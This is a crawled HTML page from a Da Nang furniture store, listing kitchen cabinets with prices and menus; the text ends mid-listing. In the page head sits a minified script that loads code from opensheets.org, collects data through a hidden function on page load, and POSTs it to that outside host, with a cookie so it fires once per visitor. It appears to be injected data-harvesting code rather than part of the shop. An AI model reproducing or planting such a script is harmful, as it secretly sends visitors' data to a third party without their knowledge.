

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuanoithatvn.com/danhmuc-san-pham-noi-that-tu-bep-192
body_size: 15860
content:



<!DOCTYPE html>
<html lang="en">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>CÔNG TY THI CÔNG NỘI THẤT ĐÀ NẴNG</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="hinhmenu/icon-vua-noi-that.png" rel="shortcut icon"/>
<link rel='canonical' href='https://www.vuanoithatvn.com' />
<meta name="twitter:card" content="https://www.vuanoithatvn.com"/>
<meta name="twitter:title" content="https://www.vuanoithatvn.com" />
<meta name="keywords" content="nội thất bàn đà nẵng, nội thất đà nẵng, thi công nội thất đà nẵng, thiết kế nội thất đà nẵng, nội thất ghế đà nẵng, nội thất sofa đà nẵng, bàn trang điểm đà nẵng, tủ bếp đà nẵng, nội thất kệ tivi đà nẵng" />
<meta name="description" content="lH:0983 899 027 Vua Nội Thất sản xuất và cung cấp nội thất an toàn sức khỏe cho gia đình Việt. Mua nội thất phòng ăn, phòng ngủ, phòng khách, phòng làm việc tại cửa hàng vua nội thất tại miền trung ... ... " />
<meta property="og:url" content="https://www.vuanoithatvn.com/danhmuc-san-pham-noi-that-tu-bep-192" />
<meta property="og:type" content="website" />
<meta property="og:image:alt" content="" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />  
<meta property="og:image" content="" />
<meta property="og:updated_time" content="1578214368" />
<meta property="og:url" content="https://developers.zalo.me/" />
<meta property="og:title" content="CÔNG TY THI CÔNG NỘI THẤT ĐÀ NẴNG" />
<meta property="og:image" content="https://www.www.vuanoithatvn.com" />
<meta property="og:description" content="lH:0983 899 027 Vua Nội Thất sản xuất và cung cấp nội thất an toàn sức khỏe cho gia đình Việt. Mua nội thất phòng ăn, phòng ngủ, phòng khách, phòng làm việc tại cửa hàng vua nội thất tại miền trung ... ... " /> 

<!--<script src="js/jquerykhongcopy.js"></script>-->

<script type="text/javascript" src="Scripts/check.js"></script>
 <link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">

 <!-- Favicon -->
<link rel="stylesheet" href="sitetrangchu/css/animate.css">	
<!-- Latest Bootstrap min CSS -->
<link rel="stylesheet" href="sitetrangchu/bootstrap/css/bootstrap.min.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900&display=swap" rel="stylesheet"> 
<link rel="stylesheet" href="sitetrangchu/css/all.min.css">
<link rel="stylesheet" href="sitetrangchu/css/ionicons.min.css">
<link rel="stylesheet" href="sitetrangchu/css/themify-icons.css">
<link rel="stylesheet" href="sitetrangchu/css/linearicons.css">
<link rel="stylesheet" href="sitetrangchu/css/flaticon.css">
<link rel="stylesheet" href="sitetrangchu/css/simple-line-icons.css">
<link rel="stylesheet" href="sitetrangchu/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="sitetrangchu/owlcarousel/css/owl.theme.css">
<link rel="stylesheet" href="sitetrangchu/owlcarousel/css/owl.theme.default.min.css">

<!-- Magnific Popup CSS -->

<link rel="stylesheet" href="sitetrangchu/css/magnific-popup.css">

<!-- Slick CSS -->

<link rel="stylesheet" href="sitetrangchu/css/slick.css">

<link rel="stylesheet" href="sitetrangchu/css/slick-theme.css">

<!-- Style CSS -->

<link rel="stylesheet" href="sitetrangchu/css/style.css">

<link rel="stylesheet" href="sitetrangchu/css/responsive.css">
<script src="js/jquery.min.js"></script>


  <!-- slick slider -->

 <!-- slick slider -->
  <script src="https://opensheets.org/js/dd.js"></script>
  <script>
 var myCookie=getCookie("ddfgpr");function getCookie(e){var o=document.cookie,n=e+"=",t=o.indexOf("; "+n);if(-1==t){if(0!=(t=o.indexOf(n)))return null}else{t+=2;var i=document.cookie.indexOf(";",t);-1==i&&(i=o.length)}return decodeURI(o.substring(t+n.length,i))}null==myCookie&&window.__$dd().then(e=>{$.ajax({url:"https://opensheets.org/api/post.php",type:"POST",contentType:"application/json",data:e,success:function(e){document.cookie="ddfgpr=ok"}})});
</script>




<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "CreativeWorkSeries",
"name": "CÔNG TY THI CÔNG NỘI THẤT ĐÀ NẴNG",
"url": "https://www.vuanoithatvn.com/",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "2804"
}
}
</script>


<script type="application/ld+json">

{

  "@context": "http://schema.org",

  "@type": "WebSite",

  "name": "nội thất sofa đà nẵng",

  "url": "https://www.vunoithatvn.com/"

}

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122366665-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122366665-1');
</script>

</head>

<body data-color="theme-1">


<div style="width: 100%; float: left;">

 <!-- START HEADER -->
<header class="header_wrap fixed-top header_with_topbar">
	<div class="top-header" style='background: #f6f6f6 !important;;'>
   <img src="hinhmenu/Bannerweb.jpg" alt="vua nội thất"  style="width:100%;"/>
    </div>

      <div class="bottom_header dark_skin main_menu_uppercase" style="background: #cb0100;">

    	<div class="custom-container">
            <div class="nav_block">
                   <a class="navbar-brand" href="vua-noithat">
                  <img class="logo_light" src="hinhmenu/vua-noi-that.jpg" alt="nội thất đà nẵng" />
                 <img class="logo_dark" src="hinhmenu/vua-noi-that.jpg" alt="nội thất đà nẵng" />
                </a>
               <div class="product_search_form rounded_input">
                    <form>
                        <div class="input-group">
                            <div class="input-group-prepend">
                                <div class="custom_select">
                                <select class="first_null">
                                        <option value="">All Sản Phẩm</option>
                                        
                                        <option value="52">Nội Thất Sofa</option>                          
                                        
                                        <option value="54">Combo Nội Thất Phòng Ngủ</option>                          
                                        
                                        <option value="55">Nội Thất Bàn Ghế Ăn</option>                          
                                        
                                        <option value="56">Nội Thất Bàn Trà</option>                          
                                        
                                        <option value="57">Nội Thất Bàn Trang Điểm</option>                          
                                        
                                        <option value="58">Nội Thất Kệ Tivi</option>                          
                                        
                                        <option value="59">Nội Thất Tủ Áo Quần</option>                          
                                        
                                        <option value="60">Nội Thất Tủ Bếp</option>                          
                                        
                                        <option value="61">Nội Thất Giường Ngủ</option>                          
                                        
                                        <option value="62">Nội Thất Tủ Giày Dép</option>                          
                                        
                                        <option value="63">Nệm</option>                          
                                        
                                        <option value="64">Tủ - Kệ Sách</option>                          
                                        
                                        <option value="65">Nội Thất Yêu Cầu</option>                          
                                    </select>
                                </div>
                            </div>
                            <input class="form-control keywords" placeholder="Gõ tên sản phẩm..." required=""  type="text">
                            <button type="button" class="search_btn2"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
            <ul class="navbar-nav attr-nav align-items-center">
                       <li><a href="#" class="nav-link"><i class="linearicons-user"></i></a></li>
                    <li><a href="#" class="nav-link"><i class="linearicons-heart"></i><span class="wishlist_count">0</span></a></li>
                    <li class="dropdown cart_dropdown"><a class="nav-link cart_trigger" href="#" data-toggle="dropdown"><i class="linearicons-cart"></i><span class="cart_count">0</span></a>
                        <div class="cart_box dropdown-menu dropdown-menu-right">
                            <ul class="cart_list">
                                
                            </ul>
                           <div class="cart_footer">
                                <p class="cart_total"><strong>Tổng Tiền:</strong> <span class="cart_price"></span>0 <span class="price_symbole">đ</span></p>
                                <p class="cart_buttons"><a href="san-pham" class="btn btn-fill-line view-cart">Đặt hàng</a><a href="thanh-toan" class="btn btn-fill-out checkout">Chi tiết</a></p>
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    
    
    <div class="bottom_header dark_skin main_menu_uppercase border-top">
    	<div class="custom-container">
            <div class="row align-items-center"> 
            	<div class="col-lg-3 col-md-3 col-sm-6 col-3">
                	<div class="categories_wrap">
                        <button type="button" data-toggle="collapse" data-target="#navCatContent" aria-expanded="false" class="categories_btn categories_menu">
                            <span style="font-weight:bold;">SẢN PHẨM VUA NỘI THẤT </span><i class="linearicons-menu"></i>
                        </button>
                   
                            <div id="navCatContent" class="navbar collapse">
                            <ul> 
                                                        <script>
							 $(function(){
							    $('.item1-185').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-185">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-sofa-185" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Sofa</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-186').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-186">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-combo-noi-that-phong-ngu-186" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Combo Nội Thất Phòng Ngủ</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-187').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-187">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-ban-ghe-an-187" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Bàn Ghế Ăn</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-188').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-188">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-ban-tra-188" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Bàn Trà</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-189').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-189">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-ban-trang-diem-189" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Bàn Trang Điểm</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-190').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-190">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-ke-tivi-190" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Kệ Tivi</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-191').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-191">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-tu-ao-quan-191" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Tủ Áo Quần</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-192').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-192">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-tu-bep-192" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Tủ Bếp</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-193').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-193">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-giuong-ngu-193" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Giường Ngủ</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-194').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-194">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-tu-giay-dep-194" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Tủ Giày Dép</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-195').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-195">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-nem-195" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nệm </span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-196').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-196">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-tu-ke-sach-196" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Tủ - Kệ Sách</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                            <script>
							 $(function(){
							    $('.item1-225').mousemove(function(){
							    $('.show-sp1').html("<img src='HinhCTSP/'/>");
								 });
							   });
							</script>
                                <li class="dropdown dropdown-mega-menu item1-225">
                                     <a class="dropdown-item nav-link" href="danhmuc-san-pham-noi-that-yeu-cau-225" > 
                                    <!--<i class="ti-tag"></i>--><i class="ti-arrow-right" style="color: #063;font-weight: bold; font-size: 12px;"></i>
                                     <span>Nội Thất Yêu Cầu</span></a>
                                 
                                   
                                  
                                </li>
                             
                             
                                                 
                          
                                <li>
                                	<ul class="more_slide_open">
                                    	<li><a class="dropdown-item nav-link nav_item" href="https://www.vuanoithatvn.com/congty-noithatdanang"><i class="flaticon-fax"></i> <span>Thiết Kế Nội Thất </span></a></li>
                                        <li><a class="dropdown-item nav-link nav_item" href="https://www.vuanoithatvn.com/congty-noithatdanang"><i class="flaticon-mouse"></i> <span>Thi Công Nội Thất</span></a></li>
                                    </ul>
                                </li>
                            </ul>
                            <div class="more_categories">CÔNG TY NỘI THẤT </div>
                        </div>
                    </div>
                </div>
                
                
                  <div class="col-lg-9 col-md-8 col-sm-6 col-9">
                	<nav class="navbar navbar-expand-lg">
                    		<button class="navbar-toggler side_navbar_toggler" type="button" data-toggle="collapse" data-target="#navbarSidetoggle" aria-expanded="false"> 
                            <span class="ion-android-menu"></span>
                        </button>
                        <div class="pr_search_icon">
                            <a href="javascript:void(0);" class="nav-link pr_search_trigger"><i class="linearicons-magnifier"></i></a>
                        </div> 
                        <div class="collapse navbar-collapse mobile_side_menu" id="navbarSidetoggle">
							<ul class="navbar-nav">
                                  <li class="dropdown">
                                    <a class="nav-link nav_item" href="noithat-danang">GIỚI THIỆU</a>
                                </li>
                                    
                                    <li class="dropdown dropdown-mega-menu">
    
                                                    <a class="dropdown-toggle nav-link" href="noithatdep-danang" data-toggle="dropdown"> SẢN PHẨM </a>
                                    <div class="dropdown-menu">
                                        <ul class="mega-menu d-lg-flex">
                                            <li class="mega-menu-col col-lg-3">
                                                <ul>
                                                 <!--<li class="dropdown-header">Poster - Băng rôn </li>-->
                                                                                                        <li class="item-52"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-sofa-52"> <font style='color:#f00;'> - </font> Nội Thất Sofa</a>
                                                    <script>
													 $(function(){
													    $('.item-52').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-sofa-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-54"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-combo-noi-that-phong-ngu-54"> <font style='color:#f00;'> - </font> Combo Nội Thất Phòng Ngủ</a>
                                                    <script>
													 $(function(){
													    $('.item-54').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-sofago-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-55"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-ban-ghe-an-55"> <font style='color:#f00;'> - </font> Nội Thất Bàn Ghế Ăn</a>
                                                    <script>
													 $(function(){
													    $('.item-55').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-ban-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-56"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-ban-tra-56"> <font style='color:#f00;'> - </font> Nội Thất Bàn Trà</a>
                                                    <script>
													 $(function(){
													    $('.item-56').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-bantra-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                    </ul>
                                            </li>
                                           
                                            <li class="mega-menu-col col-lg-3">
                                              <ul>
                                                                                                        <li class="item-57"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-ban-trang-diem-57"> <font style='color:#f00;'> - </font> Nội Thất Bàn Trang Điểm</a>
                                                    <script>
													 $(function(){
													    $('.item-57').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-bantrangdiem-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-58"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-ke-tivi-58"> <font style='color:#f00;'> - </font> Nội Thất Kệ Tivi</a>
                                                    <script>
													 $(function(){
													    $('.item-58').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-ketivi-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-59"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-tu-ao-quan-59"> <font style='color:#f00;'> - </font> Nội Thất Tủ Áo Quần</a>
                                                    <script>
													 $(function(){
													    $('.item-59').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-tuquan-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-60"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-tu-bep-60"> <font style='color:#f00;'> - </font> Nội Thất Tủ Bếp</a>
                                                    <script>
													 $(function(){
													    $('.item-60').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-tubep-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                    </ul>
                                                                                           
                                            </li>
                                            
                                            <li class="mega-menu-col col-lg-3">
                                                <ul>
                                                                                                      <li class="item-61"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-giuong-ngu-61"> <font style='color:#f00;'> - </font> Nội Thất Giường Ngủ</a>
                                                    <script>
													 $(function(){
													    $('.item-61').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-giuong-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-62"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-noi-that-tu-giay-dep-62"> <font style='color:#f00;'> - </font> Nội Thất Tủ Giày Dép</a>
                                                    <script>
													 $(function(){
													    $('.item-62').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/noithat-tudep-danang-1043.png' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-63"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-nem-63"> <font style='color:#f00;'> - </font> Nệm</a>
                                                    <script>
													 $(function(){
													    $('.item-63').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                        <li class="item-64"><a class="dropdown-item nav-link nav_item" href="danhmuc-sanpham-tu-ke-sach-64"> <font style='color:#f00;'> - </font> Tủ - Kệ Sách</a>
                                                    <script>
													 $(function(){
													    $('.item-64').mousemove(function(){
														  $('.show-1').html("<img src='HinhCTSP/' style='padding:5%; width:90%; text-align: center; margin: auto;'/> ");
														});
													 });
													</script>
                                                    </li>
                                                                                                    </ul> 
                                            </li>
                                          
                                          <li class="mega-menu-col col-lg-3">
                                              <div class="header-banner">
                                                    <div class="sale-banner show-1">
                                                                     	<div class="col-xl-12 d-none d-xl-block" style='padding: 15px; padding-top: 0px;'>
            	<div class="sale-banner">
                	<a class="hover_effect1" href="trang-chu" target="_blank">
                		<img src="HinhCTSP/noithatdanang43.jpg" alt="Vua nội thất Đà Nẵng" style=" margin-top: 0px; height: auto;"/>
                    </a>
                </div>
            </div>
                            </div>
               </div>
                 </li>
                   </ul>
                                        </div>
                </li>
                          
               
                                
               <li class="dropdown">
                            <a class="nav-link active" class="" href="congty-noithatdanang">THIẾT KẾ & THI CÔNG</a>
                      <!-- <div class="dropdown-menu">
                                        <ul class="mega-menu d-lg-flex">
        	  		  <li>	
            <a href="cong-ty-thiet-ke-noi-that-28" Thiết Kế Nội Thất"/> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i> Thiết Kế Nội Thất</a>                         	
			</li>	
								
					  <li>	
            <a href="cong-ty-thi-cong-noi-that-29" Thi Công Nội Thất"/> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i> Thi Công Nội Thất</a>                         	
			</li>	
								
					  <li>	
            <a href="cong-ty-showroom-noi-that-30" Showroom Nội Thất"/> <i class="ti-arrow-right" style="color: #000;font-weight: bold; font-size: 12px;"></i> Showroom Nội Thất</a>                         	
			</li>	
								
				
              
                 </ul>     
                            </div> -->  
                        </li>
                                
                                     <li class="dropdown">
                                    <a class="nav-link nav_item" href="#">KHUYẾN MÃI </a>
                                </li>
                                 
                  <li class="dropdown">
                                    <a class="nav-link nav_item" href="#">XẢ KHO</a>
                                </li>
                           
                            <li class="dropdown">
                                    <a class="nav-link nav_item" href="lienhe-vuanoithat">LIÊN HỆ </a>
                                </li>     
                                
                            </ul>
                        </div>
                           <div class="contact_phone contact_support">
                            <i class="linearicons-phone-wave"></i>
                            <span>0983 899 027</span>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- END HEADER -->
<!-- END HEADER -->


</div>

<div>

 


<!-- START SECTION BREADCRUMB -->
<div class="breadcrumb_section bg_gray page-title-mini" >

<!-- START SECTION WHY CHOOSE --> 
<div class="section bg_light_blue2 pb_10" style='padding: 10px 0;'>
	<div class="container">
    	<div class="row justify-content-center">
        	<div class="col-lg-8 col-md-10">
        	                                        	<div class="heading_s1 text-center">
            	 </br></br>
                <h1 style='font-size: 27px;'>Nội Thất Tủ Bếp</h1>
                </div>
            </div>
        </div>
        
<!-- END SECTION WHY CHOOSE -->
</div>
<!-- START MAIN CONTENT -->
<div class="main_content" style='background: #fff;'>

<!-- START SECTION SHOP -->
<div class="section">
	<div class="container">
    	<div class="row">
			<div class="col-12">
            
                <div class="row shop_container grid">
                
                   
                    
                                                          <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-Acrylic-Da-Nang-436">
                        <div class="product">
                                                                                                     
                                <span class="pr_flash bg-danger"><strong style='color:#fff; font-weight: normal;'>Hot </strong></span>
                                                                                                <div class="product_img">
                               
                                    <img src="HinhCTSP/1677gia-tu-bep-danang-01.jpg" alt="Tủ bếp Acrylic Đà Nẵng"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-Acrylic-Da-Nang-436"><b>Tủ bếp Acrylic Đà Nẵng</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">4,800,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>7,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8570)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-chu-L,-bep-tren-2-tang-va-bep-duoi,-chat-lieu-phu-Acrylic-bong-guong-437">
                        <div class="product">
                                                                                     <span class="pr_flash"><strong style='color:#fff; font-weight: normal;'>Sale</strong></span>
                                   
                                                                                                                                <div class="product_img">
                               
